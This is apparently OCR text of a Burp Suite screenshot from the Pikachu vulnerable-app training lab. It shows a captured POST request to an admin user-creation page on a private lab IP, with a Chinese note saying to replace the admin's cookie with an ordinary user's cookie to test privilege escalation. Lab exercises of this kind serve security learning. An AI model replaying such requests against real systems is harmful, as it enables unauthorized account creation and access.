 Send
Cancel
Follow redirection
Targ
Request
Pretty
Raw
Hex
\n
1 POST /pikachu/vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host: 192.168.80.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: http://192.168.80.139
10 Connection: close
11 Referer:
http://192.168.80.139/pikachu/vul/overpermission/op2/op2_admin_edit.
php
12 Cookie: PHPSESSID=5tak0vajfp88dn05630kpci0am
13 Upgrade-Insecure-Requests: 1
14
15 username=jeason&password=123&sex=man&phonenum=1029&email=
123%40qq.com&address=bj&submit=%E5%88%9B%E5%BB%BA
将管理员的cookie换成普通用户的Cookie
Response
Pretty
Raw
Hex
Render
\n
Pikachu 漏洞练习平台 pika~pika~
Over Permission > op2 admin edit
点一下提示~
hi,pikachu,欢迎来到后台管理中心 | 退出登录|回到admin
用户:
必填
密码:
必填
性别:
电话:
邮箱:
地址:
创建